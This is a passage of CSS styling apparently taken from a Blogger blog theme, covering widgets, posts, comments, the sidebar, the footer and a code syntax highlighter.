overflow: hidden;
border: 2px solid #fff;
border-radius: 8px;
}
.subscribe-css-email-field {
background: none;
color: #fff;
font-style: italic;
font-family: Lora;
letter-spacing: 1px;
font-size: 15px;
margin: 10px 0;
padding: 15px 20px;
width: 100%;
border: 0;
box-sizing: border-box;
}
.subscribe-css-email-button {
background: #6cf;
color: #fff;
cursor: pointer;
font-weight: 700;
font-style: normal;
text-transform: uppercase !important;
letter-spacing: 1px;
padding: 18px 35px;
width: 100%;
box-sizing: border-box;
text-transform: none;
font-size: 16px;
border: 0;
border-radius: 3px;
transition: all .6s;
}
.subscribe-css-email-button:hover {
background: #446CB3;
}
#subscribe-css p.subscribe-note {
margin: 16px;
text-align: center;
color: #fff;
font-size: 30px;
font-weight: 900;
font-style: normal;
text-transform: uppercase;
letter-spacing: 1px;
word-wrap: break-word;
}
#subscribe-css p.subscribe-note span {
position: relative;
overflow: hidden;
font-weight: 700;
transition: all .5s;
}
#subscribe-css p.subscribe-note span.itatu {
font-weight: 400;
font-style: italic;
color: #6cf;
text-transform: lowercase;
}
#subscribe-css p.subscribe-note span.itatu:before,
#subscribe-css p.subscribe-note span.itatu:after {
display: none
}
#subscribe-css p.subscribe-note span:before {
content: '';
position: absolute;
bottom: -2px;
left: 0;
width: 0;
height: 3px;
margin: 10px 0 0;
background: #6cf;
transition: all .5s
}
#subscribe-css:hover p.subscribe-note span:before {
width: 100%;
}
.sub-desc {
text-align: center;
color: #fff;
font-size: 15px;
letter-spacing: 1px;
}
/* ######## Featured Widget Css ######################### */
#label_with_thumbs .widget-thumb {
position: relative;
width: 100%;
height: 190px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 0 10px;
}
#label_with_thumbs .widget-thumb .label_thumb {
position: relative;
width: 100%;
height: 100%;
display: block;
border-radius: 3px;
}
#label_with_thumbs .widget-con {
overflow: hidden;
}
#label_with_thumbs {
position: relative;
overflow: hidden;
margin: 0 -7.5px 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee;
}
#label_with_thumbs li {
width: 33.33%;
float: left;
overflow: hidden;
padding: 10px 0;
padding: 0 10px;
box-sizing: border-box;
}
#label_with_thumbs li .widget-sum {
display: none;
}
#label_with_thumbs li:nth-child(3) {
margin-right: 0;
}
#label_with_thumbs .recent-title {
overflow: hidden;
font-weight: 500;
font-size: 16px;
line-height: 1.4em;
margin: 0 0 4px;
padding: 0;
}
#label_with_thumbs .recent-title a {
color: #333333;
transition: color .3s;
}
.widget-meta {
color: #aaa;
font-size: 11px;
font-weight: 400;
}
.featuresliderpost .widget > h2 {
font-size: 25px;
font-weight: 800;
text-transform: uppercase;
color: #000;
padding: 0 0 5px;
text-align:center;
position:relative;
margin:0 0 10px;
}
.featuresliderpost .widget > h2:after {
content: '';
position: absolute;
bottom: 0;
left: 50%;
width: 40px;
height: 2px;
background: #000;
margin-left: -20px;
}
#feat-sec .widget,
#feat-sec .widget > h2 {
display: none
}
#feat-sec .ty-show,
#feat-sec .ty-show > h2 {
display: block!important
}
#feat-sec .widget > h2 {
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
color: #aaa;
padding: 0 0 5px
}
ul.featured-posts {
position: relative;
overflow: hidden;
margin: 0 -7.5px 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee
}
.featured-posts .ty-entry {
position: relative;
float: left
}
ul.featured-posts li {
position: relative;
float: left;
width: 35%;
overflow: hidden;
list-style: none;
box-sizing: border-box;
padding: 0 7.5px
}
ul.featured-posts li.first-item {
width: 65%;
padding-right: 12.5px
}
ul.featured-posts li.last-item {
margin-top: 15px
}
.featured-posts .ty-inner {
position: relative;
overflow: hidden;
display: block
}
.featured-posts .ty-image {
position: relative;
overflow: hidden;
display: block;
width: 100%;
height: 140px;
margin: 0 0 10px;
border-radius: 3px
}
.featured-posts .first-item .ty-image {
height: 300px
}
.featured-posts .ty-image img {
width: 100%;
height: 100%
}
.featured-posts .ty-image:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(30, 30, 30, 0);
transition: background .3s
}
.featured-posts .ty-image:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.featured-posts .ty-title {
font-size: 16px;
font-weight: 500;
line-height: 1.4em
}
.featured-posts .first-item .ty-title {
font-size: 23px
}
.featured-posts .ty-title a {
color: #333333;
transition: color .3s
}
.featured-posts .ty-title a:hover {
color: #446CB3
}
.featured-posts .ty-meta {
margin-top: 5px
}
.featured-posts .first-item .ty-meta {
font-size: 12px;
margin: 8px 0
}
.featured-posts .ty-meta span {
margin-right: 10px
}
.featured-posts .ty-snip {
position: relative;
display: block;
font-size: 13px;
color: #777;
line-height: 1.5em;
margin: 0 0 15px;
padding-right: 10px
}
.ty-meta {
display: block;
color: #aaa;
font-size: 11px;
text-transform: uppercase
}
.ty-meta .item-author:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.ty-meta .item-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.home-ad .widget > h2 {
display: none
}
.home-ad .widget {
position: relative;
overflow: hidden;
text-align:center;
margin: 0 0 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee
}
.home-ad .widget-content {
display:inline-block;
width: 100%;
max-width: 100%;
}
.home-table {
margin: 15px auto;
}
.home-table .widget {
margin-bottom: 15px;
}
.home-table .widget:last-child {
margin-bottom: 0;
}
.home-table .widget .post-table tbody tr td.drop {
background: rgb(246, 77, 77);
}
.home-table .widget .post-table tbody tr td.rise {
background: rgb(48, 219, 181);
}
.home-table .widget .post-table tbody tr td {
background: rgb(245, 166, 35);
color: rgb(255, 255, 255);
font-weight: 700;
}
.home-table h2 {
font-size: 11px;
line-height: 14px;
display: block;
margin: 0;
padding: 9px 12px 7px;
text-transform: uppercase;
font-weight: 700;
background: #272727;
color: #fff;
letter-spacing: 1px;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word
}
.recent-title > h2 {
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
color: #aaa;
padding: 0 0 7px
}
.index .post {
margin: 0 0 20px;
box-sizing: border-box;
}
.index .post, .archive .post {
float:left;
width:50%;
padding-right:10px;
}
.index .post-outer:nth-child(2n) .post, .archive .post-outer:nth-child(2n) .post {
padding-left:10px;
padding-right:0;
}
.index div.post-outer:last-child > .post {
}
.index .ty-article .ty-inner {
position: relative;
overflow: hidden
}
.block-image {
position: relative;
width: 100%;
height: 200px;
display: block;
overflow: hidden;
margin: 0 20px 0 0;
border-radius: 3px
}
.block-image:hover {
border-color: #446CB3
}
.block-image .thumb {
width: 100%;
height: 100%;
position: relative;
display: block;
z-index: 1;
overflow: hidden
}
.block-image .thumb:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.block-image .thumb:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.block-image .thumb img {
width: 100%;
height: 100%;
display: block
}
.index .post h2 {
overflow: hidden;
font-size: 23px;
font-weight: 500;
line-height: 1.4em;
text-decoration: none;
margin: 8px 0;
padding:0
}
.index .post h2 a {
color: #333333;
transition: color .3s
}
.index .post h2 a:hover {
color: #446CB3
}
.widget iframe,
.widget img {
max-width: 100%
}
.item .post {
padding: 0
}
.index .date-header {
overflow: hidden;
font-weight: 400;
margin: 0!important;
padding: 0
}
.meta-post {
position: relative;
font-size: 12px;
margin: 8px 0
}
.meta-post a {
color: #aaa;
margin-right: 10px
}
.meta-post .timestamp-link {
margin-left: 0
}
.meta-post .author-link a:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.meta-post .timestamp-link:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.post-snip {
position: relative;
display: block;
font-size: 13px;
color: #777;
line-height: 1.5em;
margin: 0 0 15px;
padding-right: 10px
}
.more-link a {
display: inline-block;
height: 30px;
background: #446CB3;
color: #fff;
font-size: 13px;
line-height: 30px;
font-weight: 500;
text-transform: uppercase;
padding: 0 10px;
border-radius: 3px;
transition: all .3s
}
.more-link a:hover {
background-color: #272727;
color: #fff
}
.breadcrumbs {
display: none
}
.item .post-title {
color: #333333;
font-size: 27px;
line-height: 1.4em;
font-weight: 500;
position: relative;
display: block;
margin: 0 0 8px;
padding: 0
}
.static_page .post-title {
margin-bottom: 0
}
.item .ty-inner {
margin: 0;
padding: 20px 0 0
}
.static_page .ty-inner {
margin: 10px 0 0;
border-top: 1px solid #eee
}
.item .post-body {
width: 100%;
color: #5E5E5E;
font-size: 15px;
line-height: 1.5em;
overflow: hidden;
padding: 0
}
.item .post-outer {
padding: 0
}
.item .post-body img {
max-width: 100%
}
.post-body a {
color:#446CB3;
font-weight:bold;
}
.post-body a:visited {
color:#446CB3;
}
.post-body a:link {
}
.post-meta {
font-size: 12px;
margin: 10px 0 0;
padding: 0 0 8px;
border-bottom: 1px solid #eee
}
.post-meta a {
color: #aaa;
margin-right: 10px;
transition: color .3s
}
.post-timestamp {
margin-left: 0
}
.post-meta a:hover {
color: #446CB3
}
.post-meta .post-author a:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.post-meta .timestamp-link:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.post-meta .post-cmm a:before {
content: '\f086';
font-family: fontawesome;
margin-right: 5px
}
.main .widget {
margin: 0
}
.main .Blog {
border-bottom-width: 0
}
.post-footer {
margin-top: 20px
}
.post-tags {
overflow: hidden;
height: auto;
position: relative;
margin: 0;
padding: 0;
border-bottom: 1px solid #eee
}
.post-tags .label-head {
overflow: hidden;
padding: 0 0 7px
}
.post-tags span,
.post-tags a {
float: left;
height: 21px;
background: #272727;
color: #f2f2f2;
font-size: 10px;
line-height: 21px;
font-weight: 500;
text-transform: uppercase;
margin: 0 5px 0 0;
padding: 0 10px;
border-radius: 3px
}
.post-tags a {
background-color: #446CB3;
transition: background .3s
}
.post-tags a:hover {
background-color: #272727
}
.ty-share-post {
position: relative;
overflow: hidden;
margin: 0;
padding: 7px 0;
border-bottom: 1px solid #eee
}
.ty-share-post > span {
float: left;
color: #aaa;
font-size: 11px;
text-transform: uppercase;
line-height: 28px;
margin-right: 10px
}
.ty-share-post > span:before {
content: '\f1e0';
font-family: fontawesome;
margin-right: 5px
}
ul.ty-share {
position: relative;
margin: 0;
padding: 0
}
.ty-share li {
float: left;
margin: 0 10px 0 0;
padding: 0
}
.ty-share li a {
float: left;
height: 28px;
line-height: 28px;
color: #fff;
font-weight: 500;
font-size: 13px;
text-align: center;
display: inline-block;
box-sizing: border-box;
opacity: 1;
margin: 0;
padding: 0 10px;
border-radius: 3px;
transition: opacity .3s
}
.ty-share li a span {
margin-left: 3px
}
.ty-share .ty-facebook {
background-color: #3b5998
}
.ty-share .ty-twitter {
background-color: #00acee
}
.ty-share .ty-google {
background-color: #db4a39
}
.ty-share .ty-pinterest {
background-color: #CA2127
}
.ty-share .ty-whatsapp {
background-color:#25d266;display:none;
}
@media only screen and (max-width: 768px) {
.ty-share .ty-whatsapp{display:inline-block;}
}
.ty-share li a:hover {
opacity: .8
}
#related-wrap {
margin: 20px 0
}
.title-wrap h2 {
font-size: 14px;
color: #aaa;
text-transform: uppercase;
font-weight: 500;
margin-bottom: 7px
}
#related-wrap .related-tag {
display: none
}
.related-posts {
position: relative;
overflow: hidden;
margin: 0 -7.5px!important;
padding: 0
}
.related-posts .related-item {
width: 33.33333333%;
position: relative;
overflow: hidden;
float: left;
display: block;
box-sizing: border-box;
margin: 15px 0 0;
padding: 0 7.5px
}
.related-posts li:nth-child(1),
.related-posts li:nth-child(2),
.related-posts li:nth-child(3) {
margin-top: 0
}
.related-posts .ty-image {
width: 100%;
height: 140px;
position: relative;
overflow: hidden;
display: block;
padding: 0;
border-radius: 3px
}
.related-posts .related-thumb {
width: 100%;
height: 100%;
position: relative;
overflow: hidden;
display: block
}
.related-posts .related-thumb img {
width: 100%;
height: 100%;
display: block
}
.related-posts .related-thumb:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.related-posts .related-thumb:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.related-posts .ty-entry {
padding: 8px 10px 0 0;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2
}
.related-posts .ty-title {
font-size: 15px;
font-weight: 500;
line-height: 1.4em;
display: block;
margin-bottom: 4px
}
.related-posts .ty-title a {
color: #333333;
transition: color .3s
}
.related-posts .ty-title a:hover {
color: #446CB3
}
#blog-pager {
clear: both;
text-align: center;
margin: 0
}
.index #blog-pager {
display: block
}
.index #blog-pager {
padding: 0;
text-align: left
}
#blog-pager-newer-link a,
#blog-pager-older-link a {
display: block;
float: left;
background-color: #272727;
margin-right: 0;
padding: 0 12px;
border: 0;
text-transform: uppercase;
line-height: 32px;
font-weight: 500;
color: #f2f2f2;
font-size: 12px;
border-radius: 3px;
transition: all .3s ease
}
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
background-color: #446CB3;
color: #fff
}
.showpageNum a,
.showpage a,
.showpagePoint {
display: block;
float: left;
margin-right: 6px;
padding: 0 12px;
background-color: #272727;
color: #f2f2f2;
border: 0;
text-transform: uppercase;
line-height: 31px;
font-weight: 500;
border-radius: 3px;
transition: all .3s ease
}
.showpageNum a:hover,
.showpage a:hover {
background-color: #446CB3;
color: #fff
}
.showpageNum a i,
.showpage a i {
font-size: 14px;
font-weight: 400;
transition: color 0
}
.showpagePoint {
background-color: #446CB3;
color: #fff
}
.showpageOf {
display: none!important
}
.cmm-title > h2 {
position: relative;
color: #333333;
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
margin: 0 0 10px;
padding: 0 0 5px;
border-bottom: 1px solid #eee
}
.cmm-title > h2:after {
content: '';
position: absolute;
left: 0;
bottom: -1px;
background-color: #446CB3;
width: 35px;
height: 1px;
display: block;
z-index: 2
}
.comments {
display: block;
clear: both;
margin: 0;
color: #333333
}
.comments h4 {
font-weight: 400;
font-size: 12px;
font-style: italic;
padding-top: 1px
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 3px
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 12px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px solid #eee
}
.comments .comments-content .comment-header a {
color: #333333;
transition: color .3s
}
.comments .comments-content .comment-header a:hover {
color: #446CB3
}
.comments .comments-content .user {
font-style: normal;
font-weight: 600;
text-transform: uppercase;
display: block
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
color: #5E5E5E;
font-size: 13px;
line-height: 1.4em;
margin: 5px 0 9px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
background-color: #446CB3;
color: #fff;
font-weight: 400;
font-size: 10px;
border-radius: 2px;
transition: all .3s ease
}
.comments .comment .comment-actions a:hover {
background-color: #272727;
text-decoration: none
}
.comments .comments-content .datetime {
color: #aaa;
float: left;
font-size: 11px;
position: relative;
display: block;
text-transform: uppercase;
font-style: italic;
margin: 4px 0 0
}
.comments .comments-content .datetime a,
.comments .comments-content .datetime a:hover {
color: #aaa
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.static_page .comment-system,
.static_page .comments {
display: block
}
.static_page .comments {
margin-top: 20px
}
.post-body h1,
.post-body h2,
.post-body h3,
.post-body h4,
.post-body h5,
.post-body h6 {
color: #333333;
font-weight: 700;
margin: 0 0 15px
}
blockquote {
font-size: 15px;
line-height: 1.5em;
font-style: italic;
color: #333333;
background: #f8f9fa;
margin: 0;
padding: 15px 20px;
border-left: 3px solid #446CB3
}
blockquote:before {
content: '\f10d';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-right: 10px;
color: #333333
}
blockquote:after {
content: '\f10e';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-left: 10px;
color: #333333
}
.widget .post-body ul,
.widget .post-body ol {
line-height: 1.5;
font-weight: 400
}
.widget .post-body li {
margin: 5px 0;
padding: 0;
line-height: 1.5
}
.post-body ul li:before {
content: "\f101";
margin-right: 5px;
font-family: fontawesome
}
#sidebar-wrapper .widget {
margin-bottom: 25px;
overflow: hidden
}
.sidebar .widget-title > h2{    font-size: 11px;
line-height: 14px;
display: block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 700;
background: #272727;
color: #fff;}
.sidebar .widget > .widget-title {
border-bottom: 2px solid #446CB3;
margin-bottom: 25px;
}
.custom-widget li {
overflow: hidden;
padding: 15px 0;
border-top: 1px solid #eee
}
.custom-widget .custom-thumb {
position: relative;
float: left;
width: 90px;
height: 65px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0!important;
border-radius: 3px
}
.custom-widget .custom-thumb:after,
.PopularPosts .item-thumbnail > a:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.custom-widget .custom-thumb:hover:after,
.PopularPosts .item-thumbnail:hover > a:after {
background: rgba(30, 30, 30, 0.1)
}
.custom-widget .custom-thumb img {
position: relative;
width: 90px;
height: 65px;
display: block
}
.custom-widget .ty-entry {
padding-left: 15px;
display: table-cell
}
.custom-widget .ty-title {
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 0 0 5px;
padding: 0
}
.custom-widget .ty-title a {
color: #333333;
transition: color .3s
}
.custom-widget .ty-title a:hover {
color: #446CB3
}
.sidebar ul {
list-style: none
}
.sidebar .widget-content {
margin: 0
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-top: 1px solid #eee;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px;
border-top: 0
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li:first-child a:before {
top: -7px
}
.list-label-widget-content li a {
color: #333333;
font-size: 12px;
font-weight: 400;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #446CB3
}
.list-label-widget-content li span:last-child {
color: #ccc;
font-size: 12px;
font-weight: 400;
margin-left: 3px
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
font-size: 12px!important;
padding: 0 10px 0 0!important
}
.cloud-label-widget-content .label-size {
display: block;
float: left;
background-color: #446CB3;
font-size: 11px;
margin: 0 5px 5px 0;
border-radius: 3px;
transition: all .3s ease
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span.label-count {
height: 16px!important;
color: #fff;
display: inline-block;
font-size: 12px;
font-weight: 500!important;
text-transform: uppercase;
cursor: pointer;
padding: 6px 8px;
transition: all .3s ease
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span:first-child {
cursor: pointer;
display: inline-block;
padding: 6px 10px
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 26px!important;
line-height: 15px!important
}
.cloud-label-widget-content .label-size:hover {
background-color: #272727
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.FollowByEmail .widget-content {
background-color: #272727;
box-sizing: border-box;
padding: 20px;
border-radius: 3px
}
.FollowByEmail .widget-content .before-text {
font-size: 13px;
color: #f2f2f2;
line-height: 1.4em;
font-weight: 500;
margin: 0 0 10px;
display: block;
padding: 0 1px
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
height: 32px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit;
text-align: center;
text-transform: uppercase;
margin: 0 0 10px;
padding: 0 10px;
border: 0
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 32px;
font-size: 11px;
color: #fff;
background-color: #446CB3;
font-family: inherit;
text-transform: uppercase;
font-weight: 500;
transition: background .3s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #eee;
color: #333333
}
.flickr_widget .flickr_badge_image {
float: left;
margin-bottom: 5px;
margin-right: 10px;
overflow: hidden;
display: inline-block
}
.flickr_widget .flickr_badge_image:nth-of-type(4),
.flickr_widget .flickr_badge_image:nth-of-type(8),
.flickr_widget .flickr_badge_image:nth-of-type(12) {
margin-right: 0
}
.flickr_widget .flickr_badge_image img {
max-width: 67px;
height: auto
}
.flickr_widget .flickr_badge_image img:hover {
opacity: .5
}
#ArchiveList select {
border: 1px solid #eee;
padding: 6px 8px;
width: 100%;
cursor: pointer;
font-family: inherit;
font-size: 12px;
color: #333333
}
.PopularPosts .item-thumbnail {
width: 90px;
height: 65px;
float: left;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 15px 0 0 !important;
border-radius: 3px
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 100px;
height: 80px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 15px 0;
border-top: 1px solid #eee
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts .item-title {
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 0 0 5px;
padding: 0
}
.PopularPosts ul li a {
color: #333333;
transition: color .3s
}
.PopularPosts ul li a:hover {
color: #446CB3
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
#footer-wrapper {
background-color: #000000
}
#footer {
position: relative;
overflow: hidden;
margin: 0 auto;
padding: 25px 0
}
.sect-left {
display: inline-block;
float: left;
width: 32%;
margin-right: 2%
}
.sect-left:nth-child(3) {
margin-right: 0
}
.sect-left .widget {
margin-top: 20px;
padding: 0
}
.sect-left .widget:first-child {
margin-top: 0
}
.sect-left .widget > h2 {
position: relative;
color: #f2f2f2;
font-size: 13px;
line-height: 12px;
font-weight: 700;
text-transform: uppercase;
margin-bottom: 15px;
padding: 9px 20px 7px;
background:#272727;
border-bottom: 2px solid #446CB3
}
.sect-left .custom-widget .ty-title a,
.sect-left .PopularPosts ul li a {
color: #f2f2f2
}
.sect-left .PopularPosts .widget-content ul li,
.sect-left .cmm-widget li {
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .custom-widget li {
overflow: hidden;
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .PopularPosts .widget-content ul li:first-child,
.sect-left .custom-widget li:first-child,
.sect-left .cmm-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sect-left .PopularPosts .widget-content ul li:last-child,
.sect-left .custom-widget li:last-child {
padding-bottom: 0
}
.sect-left .custom-widget .ty-title a:hover,
.sect-left .PopularPosts ul li a:hover {
color: #446CB3
}
.sect-left .cmm-widget a {
color: #f2f2f2
}
.sect-left .cmm-widget a:hover {
color: #446CB3
}
.sect-left .FollowByEmail .widget-content {
background-color: #333333
}
.sect-left #ArchiveList select {
background: #333333;
color: #f2f2f2;
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left #ArchiveList select option {
color: #f2f2f2
}
.sect-left .cloud-label-widget-content .label-size {
background: #333333
}
.sect-left .cloud-label-widget-content .label-size:hover {
background: #446CB3
}
.sect-left .cloud-label-widget-content .label-size a {
color: #f2f2f2
}
.sect-left .list-label-widget-content li {
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .list-label-widget-content li:first-child {
padding-top: 0
}
.sect-left .list-label-widget-content li:last-child {
padding-bottom: 7px
}
.sect-left .list-label-widget-content li a,
.sect-left .list-label-widget-content li a:before {
color: #f2f2f2
}
.sect-left .list-label-widget-content li a:hover {
color: #446CB3
}
.sect-left .list-label-widget-content li:first-child a:before {
top: -6px
}
.footer-wrapper {
width: 100%;
overflow: hidden;
background:#272727;
color: #f2f2f2;
display: block;
padding: 0
}
.footer-wrapper .footer-copy {
overflow: hidden;
margin: 0 auto;
padding: 8px 0
}
#social-footer {
float: right;
position: relative;
display: block;
margin-right: 0
}
#social-footer ul > li:hover > a {
color: #446CB3
}
.social-ico ul {
overflow: hidden
}
.social-ico ul > li {
display: inline-block;
float: left;
margin-left: 5px;
padding: 0
}
.social-ico ul > li > a {
line-height: 30px;
display: inline-block;
float: left;
color: #fff;
text-decoration: none;
font-size: 13px;
text-align: center;
padding: 0 5px;
transition: color .3s
}
.social-ico ul > li:last-child > a {
padding-right: 0
}
.social-ico ul > li > a:before {
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.social-ico .facebook:before {
content: "\f230"
}
.social-ico .twitter:before {
content: "\f099"
}
.social-ico .gplus:before {
content: "\f0d5"
}
.social-ico .rss:before {
content: "\f09e"
}
.social-ico .youtube:before {
content: "\f16a"
}
.social-ico .skype:before {
content: "\f17e"
}
.social-ico .stumbleupon:before {
content: "\f1a4"
}
.social-ico .tumblr:before {
content: "\f173"
}
.social-ico .vine:before {
content: "\f1ca"
}
.social-ico .stack-overflow:before {
content: "\f16c"
}
.social-ico .linkedin:before {
content: "\f0e1"
}
.social-ico .dribbble:before {
content: "\f17d"
}
.social-ico .soundcloud:before {
content: "\f1be"
}
.social-ico .behance:before {
content: "\f1b4"
}
.social-ico .digg:before {
content: "\f1a6"
}
.social-ico .instagram:before {
content: "\f16d"
}
.social-ico .pinterest:before {
content: "\f0d2"
}
.social-ico .delicious:before {
content: "\f1a5"
}
.social-ico .codepen:before {
content: "\f1cb"
}
.footer-wrapper .copyright {
font-size: 13px;
float: left;
height: 30px;
line-height: 30px;
font-weight: 400
}
.footer-wrapper .copyright a {
color: #f2f2f2;
transition: color .3s
}
.footer-wrapper .copyright a:hover {
color: #446CB3
}
.back-top {
z-index: 2;
width: 30px;
height: 30px;
position: fixed;
bottom: -100px;
right: 25px;
cursor: pointer;
overflow: hidden;
font-size: 18px;
background-color: #446CB3;
color: #fff;
text-align: center;
line-height: 30px;
border-radius: 3px;
transition: all .3s ease
}
.back-top:hover {
color: #333333;
background-color: #eee
}
.error_page #main-wrapper {
width: 100%!important;
margin: 0!important
}
.error_page #sidebar-wrapper,
.error_page .status-msg-wrap {
display: none
}
#error-wrap {
color: #333333;
text-align: center;
padding: 60px 0 80px
}
.error-item {
font-size: 160px;
line-height: 1;
margin-bottom: 20px
}
#error-wrap h2 {
font-size: 25px;
padding: 20px 0 10px
}
#error-wrap .homepage {
padding-top: 10px;
display: block
}
#error-wrap .homepage i {
font-size: 20px
}
#error-wrap .homepage:hover {
text-decoration: underline
}

--></style>
<style>
  
.widget .post-body ol {
  padding: 0 0 0 16px !important;
}
  
.widget .post-body ul {
  padding: 0 0 0 16px !important;
}
  
.widget .post-body li {
  padding: 3px !important;  
}
  
.post-body ul li {
    list-style: outside !important;
}
  
.post-body ul li:before {
    content: "" !important;
    margin-right: 0 !important;
}
  
/* CSS Prism Syntax Highlighter */
pre{overflow:scroll!important;padding:50px 10px 10px 10px;margin:.5em 0;white-space:pre;word-wrap:break-word;overflow:auto;background-color:#2c323c;position:relative;border-radius:4px;max-height:500px}
pre::before{padding-left:20px!important;font-size:16px;content:attr(title)!important;position:absolute;top:0;background-color:#fff;padding:10px;left:0;right:0;color:#fff!important;text-transform:uppercase;display:block;margin:0 0 15px 5px;font-weight:bold}
pre::after{content:'Double click to selection';padding:2px 10px;width:auto;height:auto;position:absolute;right:8px;top:8px;color:#fff;line-height:20px;transition:all 0.3s ease-in-out}
pre:hover::after{opacity:0;top:-8px;visibility:visible}
code{font-family:Consolas,Monaco,'Andale Mono','Courier New',Courier,Monospace;line-height:16px;color:#88a9ad;background-color:transparent;padding:1px 2px;font-size:12px}
pre code{display:block;background:none;border:none;color:#e9e9e9;direction:ltr;text-align:left;word-spacing:normal;padding:0 0;font-weight:bold}
code .token.punctuation{color:#ccc}
pre code .token.punctuation{color:#fafafa}
